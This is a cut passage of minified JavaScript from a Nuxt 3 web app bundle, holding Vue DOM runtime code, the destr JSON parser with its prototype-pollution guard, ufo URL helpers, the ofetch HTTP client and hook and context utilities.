a=l.firstChild;for(;a.firstChild;)l.appendChild(a.firstChild);l.removeChild(a)}t.insertBefore(l,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},wt="transition",vn="animation",Fn=Symbol("_vtc"),Ra={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},If=we({},Il,Ra),Hf=e=>(e.displayName="Transition",e.props=If,e),Sa=Hf((e,{slots:t})=>Le(Ru,Lf(e),t)),Nt=(e,t=[])=>{J(e)?e.forEach(n=>n(...t)):e&&e(...t)},Zo=e=>e?J(e)?e.some(t=>t.length>1):e.length>1:!1;function Lf(e){const t={};for(const O in e)O in Ra||(t[O]=e[O]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=o,appearActiveClass:f=i,appearToClass:c=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,_=$f(s),v=_&&_[0],k=_&&_[1],{onBeforeEnter:T,onEnter:E,onEnterCancelled:g,onLeave:y,onLeaveCancelled:w,onBeforeAppear:C=T,onAppear:I=E,onAppearCancelled:U=g}=t,H=(O,q,Z)=>{jt(O,q?c:l),jt(O,q?f:i),Z&&Z()},M=(O,q)=>{O._isLeaving=!1,jt(O,u),jt(O,p),jt(O,d),q&&q()},W=O=>(q,Z)=>{const ie=O?I:E,B=()=>H(q,O,Z);Nt(ie,[q,B]),ei(()=>{jt(q,O?a:o),Et(q,O?c:l),Zo(ie)||ti(q,r,v,B)})};return we(t,{onBeforeEnter(O){Nt(T,[O]),Et(O,o),Et(O,i)},onBeforeAppear(O){Nt(C,[O]),Et(O,a),Et(O,f)},onEnter:W(!1),onAppear:W(!0),onLeave(O,q){O._isLeaving=!0;const Z=()=>M(O,q);Et(O,u),Et(O,d),Df(),ei(()=>{O._isLeaving&&(jt(O,u),Et(O,p),Zo(y)||ti(O,r,k,Z))}),Nt(y,[O,Z])},onEnterCancelled(O){H(O,!1),Nt(g,[O])},onAppearCancelled(O){H(O,!0),Nt(U,[O])},onLeaveCancelled(O){M(O),Nt(w,[O])}})}function $f(e){if(e==null)return null;if(fe(e))return[ss(e.enter),ss(e.leave)];{const t=ss(e);return[t,t]}}function ss(e){return sl(e)}function Et(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Fn]||(e[Fn]=new Set)).add(t)}function jt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Fn];n&&(n.delete(t),n.size||(e[Fn]=void 0))}function ei(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nf=0;function ti(e,t,n,r){const s=e._endId=++Nf,o=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:l,propCount:a}=jf(e,t);if(!i)return r();const f=i+"end";let c=0;const u=()=>{e.removeEventListener(f,d),o()},d=p=>{p.target===e&&++c>=a&&u()};setTimeout(()=>{c<a&&u()},l+1),e.addEventListener(f,d)}function jf(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${wt}Delay`),o=r(`${wt}Duration`),i=ni(s,o),l=r(`${vn}Delay`),a=r(`${vn}Duration`),f=ni(l,a);let c=null,u=0,d=0;t===wt?i>0&&(c=wt,u=i,d=o.length):t===vn?f>0&&(c=vn,u=f,d=a.length):(u=Math.max(i,f),c=u>0?i>f?wt:vn:null,d=c?c===wt?o.length:a.length:0);const p=c===wt&&/\b(transform|all)(,|$)/.test(r(`${wt}Property`).toString());return{type:c,timeout:u,propCount:d,hasTransform:p}}function ni(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>ri(n)+ri(e[r])))}function ri(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Df(){return document.body.offsetHeight}function Ff(e,t,n){const r=e[Fn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const wr=Symbol("_vod"),Ca=Symbol("_vsh"),xm={beforeMount(e,{value:t},{transition:n}){e[wr]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wn(e,!0),r.enter(e)):r.leave(e,()=>{wn(e,!1)}):wn(e,t))},beforeUnmount(e,{value:t}){wn(e,t)}};function wn(e,t){e.style.display=t?e[wr]:"none",e[Ca]=!t}const xa=Symbol("");function km(e){const t=Fr();if(!t)return;const n=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(o=>Er(o,s))},r=()=>{const s=e(t.proxy);t.ce?Er(t.ce,s):Ps(t.subTree,s),n(s)};Dl(()=>{of(r)}),Nr(()=>{const s=new MutationObserver(r);s.observe(t.subTree.el.parentNode,{childList:!0}),po(()=>s.disconnect())})}function Ps(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ps(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Er(e.el,t);else if(e.type===Re)e.children.forEach(n=>Ps(n,t));else if(e.type===An){let{el:n,anchor:r}=e;for(;n&&(Er(n,t),n!==r);)n=n.nextSibling}}function Er(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const s in t)n.setProperty(`--${s}`,t[s]),r+=`--${s}: ${t[s]};`;n[xa]=r}}const Bf=/(^|;)\s*display\s*:/;function Uf(e,t,n){const r=e.style,s=he(n);let o=!1;if(n&&!s){if(t)if(he(t))for(const i of t.split(";")){const l=i.slice(0,i.indexOf(":")).trim();n[l]==null&&lr(r,l,"")}else for(const i in t)n[i]==null&&lr(r,i,"");for(const i in n)i==="display"&&(o=!0),lr(r,i,n[i])}else if(s){if(t!==n){const i=r[xa];i&&(n+=";"+i),r.cssText=n,o=Bf.test(n)}}else t&&e.removeAttribute("style");wr in e&&(e[wr]=o?r.display:"",e[Ca]&&(r.display="none"))}const si=/\s*!important$/;function lr(e,t,n){if(J(n))n.forEach(r=>lr(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vf(e,t);si.test(n)?e.setProperty(Gt(r),n.replace(si,""),"important"):e[r]=n}}const oi=["Webkit","Moz","ms"],os={};function Vf(e,t){const n=os[t];if(n)return n;let r=Ge(t);if(r!=="filter"&&r in e)return os[t]=r;r=Or(r);for(let s=0;s<oi.length;s++){const o=oi[s]+r;if(o in e)return os[t]=o}return t}const ii="http://www.w3.org/1999/xlink";function li(e,t,n,r,s,o=Bc(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ii,t.slice(6,t.length)):e.setAttributeNS(ii,t,n):n==null||o&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,o?"":yt(n)?String(n):n)}function ai(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Ta(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const l=o==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=ol(n):n==null&&l==="string"?(n="",i=!0):l==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(s||t)}function Kf(e,t,n,r){e.addEventListener(t,n,r)}function Wf(e,t,n,r){e.removeEventListener(t,n,r)}const ci=Symbol("_vei");function qf(e,t,n,r,s=null){const o=e[ci]||(e[ci]={}),i=o[t];if(r&&i)i.value=r;else{const[l,a]=Gf(t);if(r){const f=o[t]=Qf(r,s);Kf(e,l,f,a)}else i&&(Wf(e,l,i,a),o[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Gf(e){let t;if(ui.test(e)){t={};let r;for(;r=e.match(ui);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Gt(e.slice(2)),t]}let is=0;const Jf=Promise.resolve(),zf=()=>is||(Jf.then(()=>is=0),is=Date.now());function Qf(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ze(Xf(r,n.value),t,5,[r])};return n.value=e,n.attached=zf(),n}function Xf(e,t){if(J(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const fi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yf=(e,t,n,r,s,o)=>{const i=s==="svg";t==="class"?Ff(e,r,i):t==="style"?Uf(e,n,r):Vn(t)?Zs(t)||qf(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zf(e,t,r,i))?(ai(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&li(e,t,r,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!he(r))?ai(e,Ge(t),r,o,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),li(e,t,r,i))};function Zf(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&fi(t)&&Q(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return fi(t)&&he(n)?!1:t in e}const ed=["ctrl","shift","alt","meta"],td={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ed.some(n=>e[`${n}Key`]&&!t.includes(n))},Am=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...o)=>{for(let i=0;i<t.length;i++){const l=td[t[i]];if(l&&l(s,t))return}return e(s,...o)})},ka=we({patchProp:Yf},Mf);let On,di=!1;function nd(){return On||(On=ef(ka))}function rd(){return On=di?On:tf(ka),di=!0,On}const sd=(...e)=>{const t=nd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(!s)return;const o=t._component;!Q(o)&&!o.render&&!o.template&&(o.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const i=n(s,!1,Aa(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),i},t},od=(...e)=>{const t=rd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(s)return n(s,!0,Aa(s))},t};function Aa(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Pa(e){return he(e)?document.querySelector(e):e}const id=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,ld=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,ad=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function cd(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){ud(e);return}return t}function ud(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Tr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!ad.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(id.test(e)||ld.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,cd)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const fd=/#/g,dd=/&/g,hd=/\//g,pd=/=/g,bo=/\+/g,gd=/%5e/gi,md=/%60/gi,yd=/%7c/gi,_d=/%20/gi;function bd(e){return encodeURI(""+e).replace(yd,"|")}function Os(e){return bd(typeof e=="string"?e:JSON.stringify(e)).replace(bo,"%2B").replace(_d,"+").replace(fd,"%23").replace(dd,"%26").replace(md,"`").replace(gd,"^").replace(hd,"%2F")}function ls(e){return Os(e).replace(pd,"%3D")}function Rr(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function vd(e){return Rr(e.replace(bo," "))}function wd(e){return Rr(e.replace(bo," "))}function Ed(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=vd(r[1]);if(s==="__proto__"||s==="constructor")continue;const o=wd(r[2]||"");t[s]===void 0?t[s]=o:Array.isArray(t[s])?t[s].push(o):t[s]=[t[s],o]}return t}function Td(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${ls(e)}=${Os(n)}`).join("&"):`${ls(e)}=${Os(t)}`:ls(e)}function Rd(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Td(t,e[t])).filter(Boolean).join("&")}const Sd=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Cd=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,xd=/^([/\\]\s*){2,}[^/\\]/,kd=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Ad=/\/$|\/\?|\/#/,Pd=/^\.?\//;function Jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?Sd.test(e):Cd.test(e)||(t.acceptRelative?xd.test(e):!1)}function Od(e){return!!e&&kd.test(e)}function Ms(e="",t){return t?Ad.test(e):e.endsWith("/")}function vo(e="",t){if(!t)return(Ms(e)?e.slice(0,-1):e)||"/";if(!Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[o,...i]=n.split("?");return((o.endsWith("/")?o.slice(0,-1):o)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Is(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[o,...i]=n.split("?");return o+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Md(e=""){return e.startsWith("/")}function hi(e=""){return Md(e)?e:"/"+e}function Id(e,t){if(Ma(t)||Jt(e))return e;const n=vo(t);return e.startsWith(n)?e:wo(n,e)}function pi(e,t){if(Ma(t))return e;const n=vo(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Oa(e,t){const n=$d(e),r={...Ed(n.search),...t};return n.search=Rd(r),Nd(n)}function Ma(e){return!e||e==="/"}function Hd(e){return e&&e!=="/"}function wo(e,...t){let n=e||"";for(const r of t.filter(s=>Hd(s)))if(n){const s=r.replace(Pd,"");n=Is(n)+s}else n=r;return n}function Ia(...e){var i,l,a,f;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[u,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&Jt(r[0]))continue;r.pop(),s--;continue}if(u===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let o=r.join("/");return s>=0?(l=n[0])!=null&&l.startsWith("/")&&!o.startsWith("/")?o="/"+o:(a=n[0])!=null&&a.startsWith("./")&&!o.startsWith("./")&&(o="./"+o):o="../".repeat(-1*s)+o,(f=n[n.length-1])!=null&&f.endsWith("/")&&!o.endsWith("/")&&(o+="/"),o}function Ld(e,t,n={}){return n.trailingSlash||(e=Is(e),t=Is(t)),n.leadingSlash||(e=hi(e),t=hi(t)),n.encoding||(e=Rr(e),t=Rr(t)),e===t}const Ha=Symbol.for("ufo:protocolRelative");function $d(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,u,d=""]=n;return{protocol:u.toLowerCase(),pathname:d,href:u+d,auth:"",host:"",search:"",hash:""}}if(!Jt(e,{acceptRelative:!0}))return gi(e);const[,r="",s,o=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",l=""]=o.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(l=l.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:a,search:f,hash:c}=gi(l);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:i,pathname:a,search:f,hash:c,[Ha]:!r}}function gi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Nd(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",o=e.host||"";return(e.protocol||e[Ha]?(e.protocol||"")+"//":"")+s+o+t+n+r}class jd extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Dd(e){var a,f,c,u,d;const t=((a=e.error)==null?void 0:a.message)||((f=e.error)==null?void 0:f.toString())||"",n=((c=e.request)==null?void 0:c.method)||((u=e.options)==null?void 0:u.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,o=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${s}: ${o}${t?` ${t}`:""}`,l=new jd(i,e.error?{cause:e.error}:void 0);for(const p of["request","options","response"])Object.defineProperty(l,p,{get(){return e[p]}});for(const[p,_]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(l,p,{get(){return e.response&&e.response[_]}});return l}const Fd=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function mi(e="GET"){return Fd.has(e.toUpperCase())}function Bd(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Ud=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Vd=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Kd(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Vd.test(t)?"json":Ud.has(t)||t.startsWith("text/")?"text":"blob"}function Wd(e,t,n,r){const s=qd((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let o;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(o={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:o,params:o,headers:s}}function qd(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,o]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,o);return r}async function rr(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Gd=new Set([408,409,425,429,500,502,503,504]),Jd=new Set([101,204,205,304]);function La(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(l){const a=l.error&&l.error.name==="AbortError"&&!l.options.timeout||!1;if(l.options.retry!==!1&&!a){let c;typeof l.options.retry=="number"?c=l.options.retry:c=mi(l.options.method)?0:1;const u=l.response&&l.response.status||500;if(c>0&&(Array.isArray(l.options.retryStatusCodes)?l.options.retryStatusCodes.includes(u):Gd.has(u))){const d=typeof l.options.retryDelay=="function"?l.options.retryDelay(l):l.options.retryDelay||0;return d>0&&await new Promise(p=>setTimeout(p,d)),o(l.request,{...l.options,retry:c-1})}}const f=Dd(l);throw Error.captureStackTrace&&Error.captureStackTrace(f,o),f}const o=async function(a,f={}){const c={request:a,options:Wd(a,f,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await rr(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=Id(c.request,c.options.baseURL)),c.options.query&&(c.request=Oa(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&mi(c.options.method)&&(Bd(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let u;if(!c.options.signal&&c.options.timeout){const p=new r;u=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,p.abort(_)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await rr(c,c.options.onRequestError),await s(c)}finally{u&&clearTimeout(u)}if((c.response.body||c.response._bodyInit)&&!Jd.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||Kd(c.response.headers.get("content-type")||"");switch(p){case"json":{const _=await c.response.text(),v=c.options.parseResponse||Tr;c.response._data=v(_);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await rr(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await rr(c,c.options.onResponseError),await s(c)):c.response},i=async function(a,f){return(await o(a,f))._data};return i.raw=o,i.native=(...l)=>t(...l),i.create=(l={},a={})=>La({...e,...a,defaults:{...e.defaults,...a.defaults,...l}}),i}const Sr=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),zd=Sr.fetch?(...e)=>Sr.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Qd=Sr.Headers,Xd=Sr.AbortController,Yd=La({fetch:zd,Headers:Qd,AbortController:Xd}),Zd=Yd,eh=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Cr=eh().app,th=()=>Cr.baseURL,nh=()=>Cr.buildAssetsDir,Eo=(...e)=>Ia($a(),nh(),...e),$a=(...e)=>{const t=Cr.cdnURL||Cr.baseURL;return e.length?Ia(t,...e):t};globalThis.__buildAssetsURL=Eo,globalThis.__publicAssetsURL=$a;globalThis.$fetch||(globalThis.$fetch=Zd.create({baseURL:th()}));function Hs(e,t={},n){for(const r in e){const s=e[r],o=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Hs(s,t,o):typeof s=="function"&&(t[o]=s)}return t}const rh={run:e=>e()},sh=()=>rh,Na=typeof console.createTask<"u"?console.createTask:sh;function oh(e,t){const n=t.shift(),r=Na(n);return e.reduce((s,o)=>s.then(()=>r.run(()=>o(...t))),Promise.resolve())}function ih(e,t){const n=t.shift(),r=Na(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function as(e,t){for(const n of[...e])n(t)}class lh{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let o;for(;this._deprecatedHooks[t];)o=this._deprecatedHooks[t],t=o.to;if(o&&!r.allowDeprecated){let i=o.message;i||(i=`${s} hook has been deprecated`+(o.to?`, please use ${o.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...o)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...o));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Hs(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Hs(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(oh,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(ih,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&as(this._before,s);const o=t(n in this._hooks?[...this._hooks[n]]:[],r);return o instanceof Promise?o.finally(()=>{this._after&&s&&as(this._after,s)}):(this._after&&s&&as(this._after,s),o)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function ja(){return new lh}function ah(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let s;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?s=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const o=()=>{if(s){const i=s.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=o();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>o(),set:(i,l)=>{l||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,l)=>{r(i),t=i;try{return s?s.run(i,l):l()}finally{n||(t=void 0)}},async callAsync(i,l){t=i;const a=()=>{t=i},f=()=>t===i?a:void 0;Ls.add(f);try{const c=s?s.run(i,l):l();return n||(t=void 0),await c}finally{Ls.delete(f)}}}}function ch(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=ah({...e,...r})),t[n]}}}const xr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},yi="__unctx__",uh=xr[yi]||(xr[yi]=ch()),fh=(e,t={})=>uh.get(e,t),_i="__unctx_async_handlers__",Ls=xr[_i]||(xr[_i]=new Set);function un(e){const t=[];for(const s of Ls){const o=s();o&&t.push(o)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const dh=!1,$s=!1,hh=!1,Pm={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},ph=null,gh="#__nuxt",Da="nuxt-app",bi=36e5,mh="vite:preloadError";function Fa(e=Da){return fh(e,{asyncContext:!1})}const yh="__nuxt_plugin";function _h(e){var s;let t=0;const n={_id:e.id||Da||"nuxt-app",_scope:Vc(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.13.2"},get vue(){return n.vueApp.version}},payload:ht({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:ht({}),state:Ht({}),once:new Set,_errors:ht({})}),static:{data:{}},runWithContext(o){return n._scope.active&&!cl()?n._scope.run(()=>vi(n,o)):vi(n,o)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let o=!1;return()=>{if(!o&&(o=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:ht({}),_payloadRevivers:{},...e};{const o=window.__NUXT__;if(o)for(const i in 